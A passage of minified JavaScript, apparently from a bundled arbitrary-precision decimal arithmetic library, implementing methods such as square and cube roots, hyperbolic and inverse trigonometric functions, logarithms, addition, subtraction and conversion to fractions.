e.precision-=n,t}(r,Ut(r,n)),r.precision=e,r.rounding=t,At(2==Ye||3==Ye?n.neg():n,e,t,!0)):new r(1):new r(NaN)},yt.cubeRoot=yt.cbrt=function(){var e,t,n,r,i,o,a,s,u,c,l=this,f=l.constructor;if(!l.isFinite()||l.isZero())return new f(l);for(nt=!1,(o=l.s*ct(l.s*l,1/3))&&Math.abs(o)!=1/0?r=new f(o.toString()):(n=xt(l.d),(o=((e=l.e)-n.length+1)%3)&&(n+=1==o||-2==o?"0":"00"),o=ct(n,1/3),e=ut((e+1)/3)-(e%3==(e<0?-1:2)),(r=new f(n=o==1/0?"5e"+e:(n=o.toExponential()).slice(0,n.indexOf("e")+1)+e)).s=l.s),a=(e=f.precision)+3;;)if(c=(u=(s=r).times(s).times(s)).plus(l),r=Nt(c.plus(l).times(s),c.plus(u),a+2,1),xt(s.d).slice(0,a)===(n=xt(r.d)).slice(0,a)){if("9999"!=(n=n.slice(a-3,a+1))&&(i||"4999"!=n)){+n&&(+n.slice(1)||"5"!=n.charAt(0))||(At(r,e+1,1),t=!r.times(r).times(r).eq(l));break}if(!i&&(At(s,e+1,0),s.times(s).times(s).eq(l))){r=s;break}a+=4,i=1}return nt=!0,At(r,e,f.rounding,t)},yt.decimalPlaces=yt.dp=function(){var e,t=this.d,n=NaN;if(t){if(n=7*((e=t.length-1)-ut(this.e/7)),e=t[e])for(;e%10==0;e/=10)n--;n<0&&(n=0)}return n},yt.dividedBy=yt.div=function(e){return Nt(this,new this.constructor(e))},yt.dividedToIntegerBy=yt.divToInt=function(e){var t=this.constructor;return At(Nt(this,new t(e),0,1,1),t.precision,t.rounding)},yt.equals=yt.eq=function(e){return 0===this.cmp(e)},yt.floor=function(){return At(new this.constructor(this),this.e+1,3)},yt.greaterThan=yt.gt=function(e){return this.cmp(e)>0},yt.greaterThanOrEqualTo=yt.gte=function(e){var t=this.cmp(e);return 1==t||0===t},yt.hyperbolicCosine=yt.cosh=function(){var e,t,n,r,i,o=this,a=o.constructor,s=new a(1);if(!o.isFinite())return new a(o.s?1/0:NaN);if(o.isZero())return s;n=a.precision,r=a.rounding,a.precision=n+Math.max(o.e,o.sd())+4,a.rounding=1,(i=o.d.length)<32?t=(1/Pt(4,e=Math.ceil(i/3))).toString():(e=16,t="2.3283064365386962890625e-10"),o=Rt(a,1,o.times(t),new a(1),!0);for(var u,c=e,l=new a(8);c--;)u=o.times(o),o=s.minus(u.times(l.minus(u.times(l))));return At(o,a.precision=n,a.rounding=r,!0)},yt.hyperbolicSine=yt.sinh=function(){var e,t,n,r,i=this,o=i.constructor;if(!i.isFinite()||i.isZero())return new o(i);if(t=o.precision,n=o.rounding,o.precision=t+Math.max(i.e,i.sd())+4,o.rounding=1,(r=i.d.length)<3)i=Rt(o,2,i,i,!0);else{e=(e=1.4*Math.sqrt(r))>16?16:0|e,i=Rt(o,2,i=i.times(1/Pt(5,e)),i,!0);for(var a,s=new o(5),u=new o(16),c=new o(20);e--;)a=i.times(i),i=i.times(s.plus(a.times(u.times(a).plus(c))))}return o.precision=t,o.rounding=n,At(i,t,n,!0)},yt.hyperbolicTangent=yt.tanh=function(){var e,t,n=this,r=n.constructor;return n.isFinite()?n.isZero()?new r(n):(e=r.precision,t=r.rounding,r.precision=e+7,r.rounding=1,Nt(n.sinh(),n.cosh(),r.precision=e,r.rounding=t)):new r(n.s)},yt.inverseCosine=yt.acos=function(){var e=this,t=e.constructor,n=e.abs().cmp(1),r=t.precision,i=t.rounding;return-1!==n?0===n?e.isNeg()?Ct(t,r,i):new t(0):new t(NaN):e.isZero()?Ct(t,r+4,i).times(.5):(t.precision=r+6,t.rounding=1,e=new t(1).minus(e).div(e.plus(1)).sqrt().atan(),t.precision=r,t.rounding=i,e.times(2))},yt.inverseHyperbolicCosine=yt.acosh=function(){var e,t,n=this,r=n.constructor;return n.lte(1)?new r(n.eq(1)?0:NaN):n.isFinite()?(e=r.precision,t=r.rounding,r.precision=e+Math.max(Math.abs(n.e),n.sd())+4,r.rounding=1,nt=!1,n=n.times(n).minus(1).sqrt().plus(n),nt=!0,r.precision=e,r.rounding=t,n.ln()):new r(n)},yt.inverseHyperbolicSine=yt.asinh=function(){var e,t,n=this,r=n.constructor;return!n.isFinite()||n.isZero()?new r(n):(e=r.precision,t=r.rounding,r.precision=e+2*Math.max(Math.abs(n.e),n.sd())+6,r.rounding=1,nt=!1,n=n.times(n).plus(1).sqrt().plus(n),nt=!0,r.precision=e,r.rounding=t,n.ln())},yt.inverseHyperbolicTangent=yt.atanh=function(){var e,t,n,r,i=this,o=i.constructor;return i.isFinite()?i.e>=0?new o(i.abs().eq(1)?i.s/0:i.isZero()?i:NaN):(e=o.precision,t=o.rounding,r=i.sd(),Math.max(r,e)<2*-i.e-1?At(new o(i),e,t,!0):(o.precision=n=r-i.e,i=Nt(i.plus(1),new o(1).minus(i),n+e,1),o.precision=e+4,o.rounding=1,i=i.ln(),o.precision=e,o.rounding=t,i.times(.5))):new o(NaN)},yt.inverseSine=yt.asin=function(){var e,t,n,r,i=this,o=i.constructor;return i.isZero()?new o(i):(t=i.abs().cmp(1),n=o.precision,r=o.rounding,-1!==t?0===t?((e=Ct(o,n+4,r).times(.5)).s=i.s,e):new o(NaN):(o.precision=n+6,o.rounding=1,i=i.div(new o(1).minus(i.times(i)).sqrt().plus(1)).atan(),o.precision=n,o.rounding=r,i.times(2)))},yt.inverseTangent=yt.atan=function(){var e,t,n,r,i,o,a,s,u,c=this,l=c.constructor,f=l.precision,p=l.rounding;if(c.isFinite()){if(c.isZero())return new l(c);if(c.abs().eq(1)&&f+4<=gt)return(a=Ct(l,f+4,p).times(.25)).s=c.s,a}else{if(!c.s)return new l(NaN);if(f+4<=gt)return(a=Ct(l,f+4,p).times(.5)).s=c.s,a}for(l.precision=s=f+10,l.rounding=1,e=n=Math.min(28,s/7+2|0);e;--e)c=c.div(c.times(c).plus(1).sqrt().plus(1));for(nt=!1,t=Math.ceil(s/7),r=1,u=c.times(c),a=new l(c),i=c;-1!==e;)if(i=i.times(u),o=a.minus(i.div(r+=2)),i=i.times(u),void 0!==(a=o.plus(i.div(r+=2))).d[t])for(e=t;a.d[e]===o.d[e]&&e--;);return n&&(a=a.times(2<<n-1)),nt=!0,At(a,l.precision=f,l.rounding=p,!0)},yt.isFinite=function(){return!!this.d},yt.isInteger=yt.isInt=function(){return!!this.d&&ut(this.e/7)>this.d.length-2},yt.isNaN=function(){return!this.s},yt.isNegative=yt.isNeg=function(){return this.s<0},yt.isPositive=yt.isPos=function(){return this.s>0},yt.isZero=function(){return!!this.d&&0===this.d[0]},yt.lessThan=yt.lt=function(e){return this.cmp(e)<0},yt.lessThanOrEqualTo=yt.lte=function(e){return this.cmp(e)<1},yt.logarithm=yt.log=function(e){var t,n,r,i,o,a,s,u,c=this,l=c.constructor,f=l.precision,p=l.rounding;if(null==e)e=new l(10),t=!0;else{if(n=(e=new l(e)).d,e.s<0||!n||!n[0]||e.eq(1))return new l(NaN);t=e.eq(10)}if(n=c.d,c.s<0||!n||!n[0]||c.eq(1))return new l(n&&!n[0]?-1/0:1!=c.s?NaN:n?0:1/0);if(t)if(n.length>1)o=!0;else{for(i=n[0];i%10==0;)i/=10;o=1!==i}if(nt=!1,a=zt(c,s=f+5),r=t?Mt(l,s+10):zt(e,s),wt((u=Nt(a,r,s,1)).d,i=f,p))do{if(a=zt(c,s+=10),r=t?Mt(l,s+10):zt(e,s),u=Nt(a,r,s,1),!o){+xt(u.d).slice(i+1,i+15)+1==1e14&&(u=At(u,f+1,0));break}}while(wt(u.d,i+=10,p));return nt=!0,At(u,f,p)},yt.minus=yt.sub=function(e){var t,n,r,i,o,a,s,u,c,l,f,p,m=this,d=m.constructor;if(e=new d(e),!m.d||!e.d)return m.s&&e.s?m.d?e.s=-e.s:e=new d(e.d||m.s!==e.s?m:NaN):e=new d(NaN),e;if(m.s!=e.s)return e.s=-e.s,m.plus(e);if(c=m.d,p=e.d,s=d.precision,u=d.rounding,!c[0]||!p[0]){if(p[0])e.s=-e.s;else{if(!c[0])return new d(3===u?-0:0);e=new d(m)}return nt?At(e,s,u):e}if(n=ut(e.e/7),l=ut(m.e/7),c=c.slice(),o=l-n){for((f=o<0)?(t=c,o=-o,a=p.length):(t=p,n=l,a=c.length),o>(r=Math.max(Math.ceil(s/7),a)+2)&&(o=r,t.length=1),t.reverse(),r=o;r--;)t.push(0);t.reverse()}else{for((f=(r=c.length)<(a=p.length))&&(a=r),r=0;r<a;r++)if(c[r]!=p[r]){f=c[r]<p[r];break}o=0}for(f&&(t=c,c=p,p=t,e.s=-e.s),a=c.length,r=p.length-a;r>0;--r)c[a++]=0;for(r=p.length;r>o;){if(c[--r]<p[r]){for(i=r;i&&0===c[--i];)c[i]=dt-1;--c[i],c[r]+=dt}c[r]-=p[r]}for(;0===c[--a];)c.pop();for(;0===c[0];c.shift())--n;return c[0]?(e.d=c,e.e=St(c,n),nt?At(e,s,u):e):new d(3===u?-0:0)},yt.modulo=yt.mod=function(e){var t,n=this,r=n.constructor;return e=new r(e),!n.d||!e.s||e.d&&!e.d[0]?new r(NaN):!e.d||n.d&&!n.d[0]?At(new r(n),r.precision,r.rounding):(nt=!1,9==r.modulo?(t=Nt(n,e.abs(),0,3,1)).s*=e.s:t=Nt(n,e,0,r.modulo,1),t=t.times(e),nt=!0,n.minus(t))},yt.naturalExponential=yt.exp=function(){return _t(this)},yt.naturalLogarithm=yt.ln=function(){return zt(this)},yt.negated=yt.neg=function(){var e=new this.constructor(this);return e.s=-e.s,At(e)},yt.plus=yt.add=function(e){var t,n,r,i,o,a,s,u,c,l,f=this,p=f.constructor;if(e=new p(e),!f.d||!e.d)return f.s&&e.s?f.d||(e=new p(e.d||f.s===e.s?f:NaN)):e=new p(NaN),e;if(f.s!=e.s)return e.s=-e.s,f.minus(e);if(c=f.d,l=e.d,s=p.precision,u=p.rounding,!c[0]||!l[0])return l[0]||(e=new p(f)),nt?At(e,s,u):e;if(o=ut(f.e/7),r=ut(e.e/7),c=c.slice(),i=o-r){for(i<0?(n=c,i=-i,a=l.length):(n=l,r=o,a=c.length),i>(a=(o=Math.ceil(s/7))>a?o+1:a+1)&&(i=a,n.length=1),n.reverse();i--;)n.push(0);n.reverse()}for((a=c.length)-(i=l.length)<0&&(i=a,n=l,l=c,c=n),t=0;i;)t=(c[--i]=c[i]+l[i]+t)/dt|0,c[i]%=dt;for(t&&(c.unshift(t),++r),a=c.length;0==c[--a];)c.pop();return e.d=c,e.e=St(c,r),nt?At(e,s,u):e},yt.precision=yt.sd=function(e){var t,n=this;if(void 0!==e&&e!==!!e&&1!==e&&0!==e)throw Error(it+e);return n.d?(t=Tt(n.d),e&&n.e+1>t&&(t=n.e+1)):t=NaN,t},yt.round=function(){var e=this,t=e.constructor;return At(new t(e),e.e+1,t.rounding)},yt.sine=yt.sin=function(){var e,t,n=this,r=n.constructor;return n.isFinite()?n.isZero()?new r(n):(e=r.precision,t=r.rounding,r.precision=e+Math.max(n.e,n.sd())+7,r.rounding=1,n=function(e,t){var n,r=t.d.length;if(r<3)return t.isZero()?t:Rt(e,2,t,t);n=(n=1.4*Math.sqrt(r))>16?16:0|n,t=Rt(e,2,t=t.times(1/Pt(5,n)),t);for(var i,o=new e(5),a=new e(16),s=new e(20);n--;)i=t.times(t),t=t.times(o.plus(i.times(a.times(i).minus(s))));return t}(r,Ut(r,n)),r.precision=e,r.rounding=t,At(Ye>2?n.neg():n,e,t,!0)):new r(NaN)},yt.squareRoot=yt.sqrt=function(){var e,t,n,r,i,o,a=this,s=a.d,u=a.e,c=a.s,l=a.constructor;if(1!==c||!s||!s[0])return new l(!c||c<0&&(!s||s[0])?NaN:s?a:1/0);for(nt=!1,0==(c=Math.sqrt(+a))||c==1/0?(((t=xt(s)).length+u)%2==0&&(t+="0"),c=Math.sqrt(t),u=ut((u+1)/2)-(u<0||u%2),r=new l(t=c==1/0?"5e"+u:(t=c.toExponential()).slice(0,t.indexOf("e")+1)+u)):r=new l(c.toString()),n=(u=l.precision)+3;;)if(r=(o=r).plus(Nt(a,o,n+2,1)).times(.5),xt(o.d).slice(0,n)===(t=xt(r.d)).slice(0,n)){if("9999"!=(t=t.slice(n-3,n+1))&&(i||"4999"!=t)){+t&&(+t.slice(1)||"5"!=t.charAt(0))||(At(r,u+1,1),e=!r.times(r).eq(a));break}if(!i&&(At(o,u+1,0),o.times(o).eq(a))){r=o;break}n+=4,i=1}return nt=!0,At(r,u,l.rounding,e)},yt.tangent=yt.tan=function(){var e,t,n=this,r=n.constructor;return n.isFinite()?n.isZero()?new r(n):(e=r.precision,t=r.rounding,r.precision=e+10,r.rounding=1,(n=n.sin()).s=1,n=Nt(n,new r(1).minus(n.times(n)).sqrt(),e+10,0),r.precision=e,r.rounding=t,At(2==Ye||4==Ye?n.neg():n,e,t,!0)):new r(NaN)},yt.times=yt.mul=function(e){var t,n,r,i,o,a,s,u,c,l=this,f=l.constructor,p=l.d,m=(e=new f(e)).d;if(e.s*=l.s,!(p&&p[0]&&m&&m[0]))return new f(!e.s||p&&!p[0]&&!m||m&&!m[0]&&!p?NaN:p&&m?0*e.s:e.s/0);for(n=ut(l.e/7)+ut(e.e/7),(u=p.length)<(c=m.length)&&(o=p,p=m,m=o,a=u,u=c,c=a),o=[],r=a=u+c;r--;)o.push(0);for(r=c;--r>=0;){for(t=0,i=u+r;i>r;)s=o[i]+m[r]*p[i-r-1]+t,o[i--]=s%dt|0,t=s/dt|0;o[i]=(o[i]+t)%dt|0}for(;!o[--a];)o.pop();return t?++n:o.shift(),e.d=o,e.e=St(o,n),nt?At(e,f.precision,f.rounding):e},yt.toBinary=function(e,t){return jt(this,2,e,t)},yt.toDecimalPlaces=yt.toDP=function(e,t){var n=this,r=n.constructor;return n=new r(n),void 0===e?n:(bt(e,0,Xe),void 0===t?t=r.rounding:bt(t,0,8),At(n,e+n.e+1,t))},yt.toExponential=function(e,t){var n,r=this,i=r.constructor;return void 0===e?n=Et(r,!0):(bt(e,0,Xe),void 0===t?t=i.rounding:bt(t,0,8),n=Et(r=At(new i(r),e+1,t),!0,e+1)),r.isNeg()&&!r.isZero()?"-"+n:n},yt.toFixed=function(e,t){var n,r,i=this,o=i.constructor;return void 0===e?n=Et(i):(bt(e,0,Xe),void 0===t?t=o.rounding:bt(t,0,8),n=Et(r=At(new o(i),e+i.e+1,t),!1,e+r.e+1)),i.isNeg()&&!i.isZero()?"-"+n:n},yt.toFraction=function(e){var t,n,r,i,o,a,s,u,c,l,f,p,m=this,d=m.d,h=m.constructor;if(!d)return new h(m);if(c=n=new h(1),r=u=new h(0),a=(o=(t=new h(r)).e=Tt(d)-m.e-1)%7,t.d[0]=ct(10,a<0?7+a:a),null==e)e=o>0?t:c;else{if(!(s=new h(e)).isInt()||s.lt(c))throw Error(it+s);e=s.gt(t)?o>0?t:c:s}for(nt=!1,s=new h(xt(d)),l=h.precision,h.precision=o=7*d.length*2;f=Nt(s,t,0,1,1),1!=(i=n.plus(f.times(r))).cmp(e);)n=r,r=i,i=c,c=u.plus(f.times(i)),u=i,i=t,t=s.minus(f.times(i)),s=i;return i=Nt(e.minus(n),r,0,1,1),u=u.plus(i.times(c)),n=n.plus(i.times(r)),u.s=c.s=m.s,p=Nt(c,r,o,1).minus(m).abs().cmp(Nt(u,n,o,1).minus(m).abs())<1?[c,r]:[u,n],h.precision=l,nt=!0,p},yt.toHexadecimal=yt.toHex=function(e,t){return jt(this,16,e,t)},yt.toNearest=function(e,t){var n=this,r=n.constructor;if(n=new r(n),null==e){if(!n.d)return n;e=new r(1),t=r.rounding}else{if(e=new r(e),void 0===t?t=r.rounding:bt(t,0,8),!n.d)return e.s?n:e;if(!e.d)return e.s&&(e.s=n.s),e}return e.d[0]?(nt=!1,n=Nt(n,e,0,t,1).times(e),nt=!0,At(n)):(e.s=n.s,n=e),n},yt.toNumber=function(){return+this},yt.toOctal=function(e,t){return jt(this,8,e,t)},yt.toPower=yt.pow=function(e){var t,n,r,i,o,a,s=this,u=s.constructor,c=+(e=new u(e));if(!(s.d&&e.d&&s.d[0]&&e.d[0]))return new u(ct(+s,c));if((s=new u(s)).eq(1))return s;if(r=u.precision,o=u.rounding,e.eq(1))return At(s,r,o);if((t=ut(e.e/7))>=e.d.length-1&&(n=c<0?-c:c)<=9007199254740991)return i=Ft(u,s,n,r),e.s<0?new u(1).div(i):At(i,r,o);if((a=s.s)<0){if(t<e.d.length-1)return new u(NaN);if(1&e.d[t]||(a=1),0==s.e&&1==s.d[0]&&1==s.d.length)return s.s=a,s}return(t=0!=(n=ct(+s,c))&&isFinite(n)?new u(n+"").e:ut(c*(Math.log("0."+xt(s.d))/Math.LN10+s.e+1)))>u.maxE+1||t<u.minE-1?new u(t>0?a/0:0):(nt=!1,u.rounding=s.s=1,n=Math.min(12,(t+"").length),(i=_t(e.times(zt(s,r+n)),r)).d&&wt((i=At(i,r+5,1)).d,r,o)&&(t=r+10,+xt((i=At(_t(e.times(zt(s,t+n)),t),t+5,1)).d).slice(r+1,r+15)+1==1e14&&(i=At(i,r+1,0))),i.s=a,nt=!0,u.rounding=o,At(i,r,o))},yt.toPrecision=function(e,t){var n,r=this,i=r.constructor;return void 0===e?n=Et(r,r.e<=i.toExpNeg||r.e>=i.toExpPos):(bt(e,1,Xe),void 0===t?t=i.rounding:bt(t,0,8),n=Et(r=At(new i(r),e,t),e<=r.e||r.e<=i.toExpNeg,e)),r.isNeg()&&!r.isZero()?"-"+n:n},yt.toSignificantDigits=yt.toSD=function(e,t){var n=this.constructor;return void 0===e?(e=n.precision,t=n.rounding):(bt(e,1,Xe),void 0===t?t=n.rounding:bt(t,0,8)),At(new n(this),e,t)},yt.toString=function(){var e=this,t=e.constructor,n=Et(e,e.e<=t.toExpNeg||e.e>=t.toExpPos);return e.isNeg()&&!e.isZero()?"-"+n:n},yt.truncated=yt.trunc=function(){return At(new this.constructor(this),this.e+1,1)},yt.valueOf=yt.toJSON=function(){var e=this,t=e.constructor,n=Et(e,e.e<=t.toExpNeg||e.e>=t.toExpPos);return e.isNeg()?"-"+n:n};var Nt=function(){function e(e,t,n){var r,i=0,o=e.length;for(e=e.slice();o--;)r=e[o]*t+i,e[o]=r%n|0,i=r/n|0;return i&&e.unshift(i),e}function t(e,t,n,r){var i,o;if(n!=r)o=n>r?1:-1;else for(i=o=0;i<n;i++)if(e[i]!=t[i]){o=e[i]>t[i]?1:-1;break}return o}function n(e,t,n,r){for(var i=0;n--;)e[n]-=i,i=e[n]<t[n]?1:0,e[n]=i*r+e[n]-t[n];for(;!e[0]&&e.length>1;)e.shift()}return function(r,i,o,a,s,u){var c,l,f,p,m,d,h,g,y,x,b,w,v,N,A,E,S,M,C,T,B=r.constructor,F=r.s==i.s?1:-1,D=r.d,O=i.d;if(!(D&&D[0]&&O&&O[0]))return new B(r.s&&i.s&&(D?!O||D[0]!=O[0]:O)?D&&0==D[0]||!O?0*F:F/0:NaN);for(u?(m=1,l=r.e-i.e):(u=dt,m=7,l=ut(r.e/m)-ut(i.e/m)),C=O.length,S=D.length,x=(y=new B(F)).d=[],f=0;O[f]==(D[f]||0);f++);if(O[f]>(D[f]||0)&&l--,null==o?(N=o=B.precision,a=B.rounding):N=s?o+(r.e-i.e)+1:o,N<0)x.push(1),d=!0;else{if(N=N/m+2|0,f=0,1==C){for(p=0,O=O[0],N++;(f<S||p)&&N--;f++)A=p*u+(D[f]||0),x[f]=A/O|0,p=A%O|0;d=p||f<S}else{for((p=u/(O[0]+1)|0)>1&&(O=e(O,p,u),D=e(D,p,u),C=O.length,S=D.length),E=C,w=(b=D.slice(0,C)).length;w<C;)b[w++]=0;(T=O.slice()).unshift(0),M=O[0],O[1]>=u/2&&++M;do{p=0,(c=t(O,b,C,w))<0?(v=b[0],C!=w&&(v=v*u+(b[1]||0)),(p=v/M|0)>1?(p>=u&&(p=u-1),1==(c=t(h=e(O,p,u),b,g=h.length,w=b.length))&&(p--,n(h,C<g?T:O,g,u))):(0==p&&(c=p=1),h=O.slice()),(g=h.length)<w&&h.unshift(0),n(b,h,w,u),-1==c&&(c=t(O,b,C,w=b.length))<1&&(p++,n(b,C<w?T:O,w,u)),w=b.length):0===c&&(p++,b=[0]),x[f++]=p,c&&b[0]?b[w++]=D[E]||0:(b=[D[E]],w=1)}while((E++<S||void 0!==b[0])&&N--);d=void 0!==b[0]}x[0]||x.shift()}if(1==m)y.e=l,We=d;else{for(f=1,p=x[0];p>=10;p/=10)f++;y.e=f+l*m-1,At(y,s?o+y.e+1:o,a,d)}return y}}();function At(e,t,n,r){var i,o,a,s,u,c,l,f,p,m=e.constructor;e:if(null!=t){if(!(f=e.d))return e;for(i=1,s=f[0];s>=10;s/=10)i++;if((o=t-i)<0)o+=7,a=t,u=(l=f[p=0])/ct(10,i-a-1)%10|0;else if((p=Math.ceil((o+1)/7))>=(s=f.length)){if(!r)break e;for(;s++<=p;)f.push(0);l=u=0,i=1,a=(o%=7)-7+1}else{for(l=s=f[p],i=1;s>=10;s/=10)i++;u=(a=(o%=7)-7+i)<0?0:l/ct(10,i-a-1)%10|0}if(r=r||t<0||void 0!==f[p+1]||(a<0?l:l%ct(10,i-a-1)),c=n<4?(u||r)&&(0==n||n==(e.s<0?3:2)):u>5||5==u&&(4==n||r||6==n&&(o>0?a>0?l/ct(10,i-a):0:f[p-1])%10&1||n==(e.s<0?8:7)),t<1||!f[0])return f.length=0,c?(t-=e.e+1,f[0]=ct(10,(7-t%7)%7),e.e=-t||0):f[0]=e.e=0,e;if(0==o?(f.length=p,s=1,p--):(f.length=p+1,s=ct(10,7-o),f[p]=a>0?(l/ct(10,i-a)%ct(10,a)|0)*s:0),c)for(;;){if(0==p){for(o=1,a=f[0];a>=10;a/=10)o++;for(a=f[0]+=s,s=1;a>=10;a/=10)s++;o!=s&&(e.e++,f[0]==dt&&(f[0]=1));break}if(f[p]+=s,f[p]!=dt)break;f[p--]=0,s=1}for(o=f.length;0===f[--o];)f.pop()}return nt&&(e.e>m.maxE?(e.d=null,e.e=NaN):e.e<m.minE&&(e.e=0,e.d=[0])),e}function Et(e,t,n){if(!e.isFinite())return It(e);var r,i=e.e,o=xt(e.d),a=o.length;return t?(n&&(r=n-a)>0?o=o.charAt(0)+"."+o.slice(1)+Bt(r):a>1&&(o=o.charAt(0)+"."+o.slice(1)),o=o+(e.e<0?"e":"e+")+e.e):i<0?(o="0."+Bt(-i-1)+o,n&&(r=n-a)>0&&(o+=Bt(r))):i>=a?(o+=Bt(i+1-a),n&&(r=n-i-1)>0&&(o=o+"."+Bt(r))):((r=i+1)<a&&(o=o.slice(0,r)+"."+o.slice(r)),n&&(r=n-a)>0&&(i+1===a&&(o+="."),o+=Bt(r))),o}function St(e,t){var n=e[0];for(t*=7;n>=10;n/=10)t++;return t}function Mt(e,t,n){if(t>ht)throw nt=!0,n&&(e.precision=n),Error(ot);return At(new e(Ke),t,1,!0)}function Ct(e,t,n){if(t>gt)throw Error(ot);return At(new e(et),t,n,!0)}function Tt(e){var t=e.length-1,n=7*t+1;if(t=e[t]){for(;t%10==0;t/=10)n--;for(t=e[0];t>=10;t/=10)n++}return n}function Bt(e){for(var t="";e--;)t+="0";return t}function Ft(e,t,n,r){var i,o=new e(1),a=Math.ceil(r/7+4);for(nt=!1;;){if(n%2&&Lt((o=o.times(t)).d,a)&&(i=!0),0===(n=ut(n/2))){n=o.d.length-1,i&&0===o.d[n]&&++o.d[n];break}Lt((t=t.times(t)).d,a)}return nt=!0,o}function Dt(e){return 1&e.d[e.d.length-1]}function Ot(e,t,n){for(var r,i,o=new e(t[0]),a=0;++a<t.length;){if(!(i=new e(t[a])).s){o=i;break}((r=o.cmp(i))===n||0===r&&o.s===n)&&(o=i)}return o}function _t(e,t){var n,r,i,o,a,s,u,c=0,l=0,f=0,p=e.constructor,m=p.rounding,d=p.precision;if(!e.d||!e.d[0]||e.e>17)return new p(e.d?e.d[0]?e.s<0?0:1/0:1:e.s?e.s<0?0:e:NaN);for(null==t?(nt=!1,u=d):u=t,s=new p(.03125);e.e>-2;)e=e.times(s),f+=5;for(u+=r=Math.log(ct(2,f))/Math.LN10*2+5|0,n=o=a=new p(1),p.precision=u;;){if(o=At(o.times(e),u,1),n=n.times(++l),xt((s=a.plus(Nt(o,n,u,1))).d).slice(0,u)===xt(a.d).slice(0,u)){for(i=f;i--;)a=At(a.times(a),u,1);if(null!=t)return p.precision=d,a;if(!(c<3&&wt(a.d,u-r,m,c)))return At(a,p.precision=d,m,nt=!0);p.precision=u+=10,n=o=s=new p(1),l=0,c++}a=s}}function zt(e,t){var n,r,i,o,a,s,u,c,l,f,p,m=1,d=e,h=d.d,g=d.constructor,y=g.rounding,x=g.precision;if(d.s<0||!h||!h[0]||!d.e&&1==h[0]&&1==h.length)return new g(h&&!h[0]?-1/0:1!=d.s?NaN:h?0:d);if(null==t?(nt=!1,l=x):l=t,g.precision=l+=10,r=(n=xt(h)).charAt(0),!(Math.abs(o=d.e)<15e14))return c=Mt(g,l+2,x).times(o+""),d=zt(new g(r+"."+n.slice(1)),l-10).plus(c),g.precision=x,null==t?At(d,x,y,nt=!0):d;for(;r<7&&1!=r||1==r&&n.charAt(1)>3;)r=(n=xt((d=d.times(e)).d)).charAt(0),m++;for(o=d.e,r>1?(d=new g("0."+n),o++):d=new g(r+"."+n.slice(1)),f=d,u=a=d=Nt(d.minus(1),d.plus(1),l,1),p=At(d.times(d),l,1),i=3;;){if(a=At(a.times(p),l,1),xt((c=u.plus(Nt(a,new g(i),l,1))).d).slice(0,l)===xt(u.d).slice(0,l)){if(u=u.times(2),0!==o&&(u=u.plus(Mt(g,l+2,x).times(o+""))),u=Nt(u,new g(m),l,1),null!=t)return g.precision=x,u;if(!wt(u.d,l-10,y,s))return At(u,g.precision=x,y,nt=!0);g.precision=l+=10,c=a=d=Nt(f.minus(1),f.plus(1),l,1),p=At(d.times(d),l,1),i=s=1}u=c,i+=2}}function It(e){return String(e.s*e.s/0)}function qt(e,t){var n,r,i;for((n=t.indexOf("."))>-1&&(t=t.replace(".","")),(r=t.search(/e/i))>0?(n<0&&(n=r),n+=+t.slice(r+1),t=t.substring(0,r)):n<0&&(n=t.length),r=0;48===t.charCodeAt(r);r++);for(i=t.length;48===t.charCodeAt(i-1);--i);if(t=t.slice(r,i)){if(i-=r,e.e=n=n-r-1,e.d=[],r=(n+1)%7,n<0&&(r+=7),r<i){for(r&&e.d.push(+t.slice(0,r)),i-=7;r<i;)e.d.push(+t.slice(r,r+=7));r=7-(t=t.slice(r)).length}else r-=i;for(;r--;)t+="0";e.d.push(+t),nt&&(e.e>e.constructor.maxE?(e.d=null,e.e=NaN):e.e<e.constructor.minE&&(e.e=0,e.d=[0]))}else e.e=0,e.d=[0];return e}function kt(e,t){var n,r,i,o,a,s,u,c,l;if(t.indexOf("_")>-1){if(t=t.replace(/(\d)_(?=\d)/g,"$1"),mt.test(t))return qt(e,t)}else if("Infinity"===t||"NaN"===t)return+t||(e.s=NaN),e.e=NaN,e.d=null,e;if(ft.test(t))n=16,t=t.toLowerCase();else if(lt.test(t))n=2;else{if(!pt.test(t))throw Error(it+t);n=8}for((o=t.search(/p/i))>0?(u=+t.slice(o+1),t=t.substring(2,o)):t=t.slice(2),a=(o=t.indexOf("."))>=0,r=e.constructor,a&&(o=(s=(t=t.replace(".","")).length)-o,i=Ft(r,new r(n),o,2*o)),o=l=(c=vt(t,n,dt)).length-1;0===c[o];--o)c.pop();return o<0?new r(0*e.s):(e.e=St(c,l),e.d=c,nt=!1,a&&(e=Nt(e,i,4*s)),u&&(e=e.times(Math.abs(u)<54?ct(2,u):Fn.pow(2,u))),nt=!0,e)}function Rt(e,t,n,r,i){var o,a,s,u,c=e.precision,l=Math.ceil(c/7);for(nt=!1,u=n.times(n),s=new e(r);;){if(a=Nt(s.times(u),new e(t++*t++),c,1),s=i?r.plus(a):r.minus(a),r=Nt(a.times(u),new e(t++*t++),c,1),void 0!==(a=s.plus(r)).d[l]){for(o=l;a.d[o]===s.d[o]&&o--;);if(-1==o)break}o=s,s=r,r=a,a=o}return nt=!0,a.d.length=l+1,a}function Pt(e,t){for(var n=e;--t;)n*=e;return n}function Ut(e,t){var n,r=t.s<0,i=Ct(e,e.precision,1),o=i.times(.5);if((t=t.abs()).lte(o))return Ye=r?4:1,t;if((n=t.divToInt(i)).isZero())Ye=r?3:2;else{if((t=t.minus(n.times(i))).lte(o))return Ye=Dt(n)?r?2:3:r?4:1,t;Ye=Dt(n)?r?1:4:r?3:2}return t.minus(i).abs()}function jt(e,t,n,r){var i,o,a,s,u,c,l,f,p,m=e.constructor,d=void 0!==n;if(d?(bt(n,1,Xe),void 0===r?r=m.rounding:bt(r,0,8)):(n=m.precision,r=m.rounding),e.isFinite()){for(d?(i=2,16==t?n=4*n-3:8==t&&(n=3*n-2)):i=t,(a=(l=Et(e)).indexOf("."))>=0&&(l=l.replace(".",""),(p=new m(1)).e=l.length-a,p.d=vt(Et(p),10,i),p.e=p.d.length),o=u=(f=vt(l,10,i)).length;0==f[--u];)f.pop();if(f[0]){if(a<0?o--:((e=new m(e)).d=f,e.e=o,f=(e=Nt(e,p,n,r,0,i)).d,o=e.e,c=We),a=f[n],s=i/2,c=c||void 0!==f[n+1],c=r<4?(void 